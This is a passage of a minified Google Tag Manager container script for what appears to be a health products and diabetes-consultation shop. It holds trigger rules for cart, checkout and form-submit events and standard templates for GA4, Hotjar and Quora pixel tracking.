variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"]